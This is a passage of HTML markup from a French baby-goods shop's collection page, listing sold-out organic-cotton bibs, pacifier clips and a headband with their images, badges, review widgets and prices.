<product-card class="product-card"  handle="bavoir-maille-coton-bio-citron-beige"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge></badge-list><a href="/products/bavoir-maille-coton-bio-citron-beige" class="product-card__media" data-instant
       
     
     
          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige.jpg?v=1710146674&amp;width=2000" alt="Bavoir maille coton bio citron beige" srcset="//millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige.jpg?v=1710146674&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige.jpg?v=1710146674&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige.jpg?v=1710146674&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige.jpg?v=1710146674&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige.jpg?v=1710146674&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige.jpg?v=1710146674&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige.jpg?v=1710146674&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige.jpg?v=1710146674&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige.jpg?v=1710146674&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige.jpg?v=1710146674&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige.jpg?v=1710146674&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige.jpg?v=1710146674&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige-1.jpg?v=1710146674&amp;width=1920" alt="Bavoir maille coton bio citron beige" srcset="//millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige-1.jpg?v=1710146674&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige-1.jpg?v=1710146674&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige-1.jpg?v=1710146674&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige-1.jpg?v=1710146674&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige-1.jpg?v=1710146674&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige-1.jpg?v=1710146674&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige-1.jpg?v=1710146674&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige-1.jpg?v=1710146674&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige-1.jpg?v=1710146674&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige-1.jpg?v=1710146674&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige-1.jpg?v=1710146674&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-citron-beige-1.jpg?v=1710146674&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/bavoir-maille-coton-bio-citron-beige" class="product-title h6 "  data-instant>Bavoir maille coton bio citron beige</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922596868439'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>14,90 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="attache-tetine-fleur-sherpa-brun-taupe"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--made-in-france">Made in France</span><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge></badge-list><a href="/products/attache-tetine-fleur-sherpa-brun-taupe" class="product-card__media" data-instant
       
     
     
          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe.jpg?v=1710059644&amp;width=2000" alt="Attache tétine fleur sherpa brun taupe" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe.jpg?v=1710059644&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe.jpg?v=1710059644&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe.jpg?v=1710059644&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe.jpg?v=1710059644&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe.jpg?v=1710059644&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe.jpg?v=1710059644&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe.jpg?v=1710059644&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe.jpg?v=1710059644&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe.jpg?v=1710059644&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe.jpg?v=1710059644&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe.jpg?v=1710059644&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe.jpg?v=1710059644&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe-1.jpg?v=1710059644&amp;width=1920" alt="Attache tétine fleur sherpa brun taupe" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe-1.jpg?v=1710059644&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe-1.jpg?v=1710059644&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe-1.jpg?v=1710059644&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe-1.jpg?v=1710059644&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe-1.jpg?v=1710059644&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe-1.jpg?v=1710059644&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe-1.jpg?v=1710059644&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe-1.jpg?v=1710059644&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe-1.jpg?v=1710059644&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe-1.jpg?v=1710059644&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe-1.jpg?v=1710059644&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-fleur-brun-taupe-1.jpg?v=1710059644&amp;width=1800 1800w" width="1920" height="1918" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/attache-tetine-fleur-sherpa-brun-taupe" class="product-title h6 "  data-instant>Attache tétine fleur sherpa brun taupe</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8921645252951'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>18,50 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="attache-tetine-sherpa-lune-polaire"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--made-in-france">Made in France</span><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge></badge-list><a href="/products/attache-tetine-sherpa-lune-polaire" class="product-card__media" data-instant
       
     
     
          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire_9dcbf90c-483b-4b5d-9d16-8c9df5025e73.jpg?v=1710061584&amp;width=2000" alt="Attache tétine sherpa lune polaire" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire_9dcbf90c-483b-4b5d-9d16-8c9df5025e73.jpg?v=1710061584&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire_9dcbf90c-483b-4b5d-9d16-8c9df5025e73.jpg?v=1710061584&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire_9dcbf90c-483b-4b5d-9d16-8c9df5025e73.jpg?v=1710061584&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire_9dcbf90c-483b-4b5d-9d16-8c9df5025e73.jpg?v=1710061584&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire_9dcbf90c-483b-4b5d-9d16-8c9df5025e73.jpg?v=1710061584&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire_9dcbf90c-483b-4b5d-9d16-8c9df5025e73.jpg?v=1710061584&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire_9dcbf90c-483b-4b5d-9d16-8c9df5025e73.jpg?v=1710061584&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire_9dcbf90c-483b-4b5d-9d16-8c9df5025e73.jpg?v=1710061584&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire_9dcbf90c-483b-4b5d-9d16-8c9df5025e73.jpg?v=1710061584&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire_9dcbf90c-483b-4b5d-9d16-8c9df5025e73.jpg?v=1710061584&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire_9dcbf90c-483b-4b5d-9d16-8c9df5025e73.jpg?v=1710061584&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire_9dcbf90c-483b-4b5d-9d16-8c9df5025e73.jpg?v=1710061584&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire-1.jpg?v=1710061584&amp;width=1920" alt="Attache tétine sherpa lune polaire" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire-1.jpg?v=1710061584&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire-1.jpg?v=1710061584&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire-1.jpg?v=1710061584&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire-1.jpg?v=1710061584&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire-1.jpg?v=1710061584&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire-1.jpg?v=1710061584&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire-1.jpg?v=1710061584&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire-1.jpg?v=1710061584&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire-1.jpg?v=1710061584&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire-1.jpg?v=1710061584&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire-1.jpg?v=1710061584&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-lune-polaire-1.jpg?v=1710061584&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/attache-tetine-sherpa-lune-polaire" class="product-title h6 "  data-instant>Attache tétine sherpa lune polaire</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8921646694743'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>16,80 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="attache-tetine-maille-coton-bio-carreau-marron"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge></badge-list><a href="/products/attache-tetine-maille-coton-bio-carreau-marron" class="product-card__media" data-instant
       
     
     
          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron.jpg?v=1710147623&amp;width=2000" alt="Attache tétine maille coton bio carreau marron" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron.jpg?v=1710147623&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron.jpg?v=1710147623&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron.jpg?v=1710147623&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron.jpg?v=1710147623&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron.jpg?v=1710147623&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron.jpg?v=1710147623&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron.jpg?v=1710147623&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron.jpg?v=1710147623&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron.jpg?v=1710147623&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron.jpg?v=1710147623&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron.jpg?v=1710147623&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron.jpg?v=1710147623&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron-6.jpg?v=1710169542&amp;width=1920" alt="Attache tétine maille coton bio carreau marron" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron-6.jpg?v=1710169542&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron-6.jpg?v=1710169542&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron-6.jpg?v=1710169542&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron-6.jpg?v=1710169542&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron-6.jpg?v=1710169542&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron-6.jpg?v=1710169542&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron-6.jpg?v=1710169542&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron-6.jpg?v=1710169542&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron-6.jpg?v=1710169542&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron-6.jpg?v=1710169542&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron-6.jpg?v=1710169542&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-carreau-marron-6.jpg?v=1710169542&amp;width=1800 1800w" width="1920" height="1918" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/attache-tetine-maille-coton-bio-carreau-marron" class="product-title h6 "  data-instant>Attache tétine maille coton bio carreau marron</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922609320279'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>13,70 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="bandeau-maille-coton-bio-carreau-marron"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge></badge-list><a href="/products/bandeau-maille-coton-bio-carreau-marron" class="product-card__media" data-instant
       
     
     
          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron.jpg?v=1710062960&amp;width=2000" alt="Bandeau maille coton bio carreau marron" srcset="//millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron.jpg?v=1710062960&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron.jpg?v=1710062960&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron.jpg?v=1710062960&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron.jpg?v=1710062960&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron.jpg?v=1710062960&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron.jpg?v=1710062960&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron.jpg?v=1710062960&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron.jpg?v=1710062960&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron.jpg?v=1710062960&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron.jpg?v=1710062960&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron.jpg?v=1710062960&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron.jpg?v=1710062960&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron-2.jpg?v=1710062960&amp;width=1920" alt="Bandeau maille coton bio carreau marron" srcset="//millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron-2.jpg?v=1710062960&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron-2.jpg?v=1710062960&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron-2.jpg?v=1710062960&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron-2.jpg?v=1710062960&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron-2.jpg?v=1710062960&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron-2.jpg?v=1710062960&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron-2.jpg?v=1710062960&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron-2.jpg?v=1710062960&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron-2.jpg?v=1710062960&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron-2.jpg?v=1710062960&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron-2.jpg?v=1710062960&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-carreau-marron-2.jpg?v=1710062960&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/bandeau-maille-coton-bio-carreau-marron" class="product-title h6 "  data-instant>Bandeau maille coton bio carreau marron</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8921688080727'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>13,20 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="bavoir-maille-coton-bio-carreau-marron"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge></badge-list><a href="/products/bavoir-maille-coton-bio-carreau-marron" class="product-card__media" data-instant
       
     
     
          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron.jpg?v=1710146552&amp;width=2000" alt="Bavoir maille coton bio carreau marron" srcset="//millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron.jpg?v=1710146552&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron.jpg?v=1710146552&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron.jpg?v=1710146552&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron.jpg?v=1710146552&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron.jpg?v=1710146552&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron.jpg?v=1710146552&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron.jpg?v=1710146552&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron.jpg?v=1710146552&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron.jpg?v=1710146552&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron.jpg?v=1710146552&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron.jpg?v=1710146552&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron.jpg?v=1710146552&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron-1.jpg?v=1710146551&amp;width=1920" alt="Bavoir maille coton bio carreau marron" srcset="//millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron-1.jpg?v=1710146551&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron-1.jpg?v=1710146551&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-carreau-marron-1.jpg?v=1710146551&amp;width=400 400w, 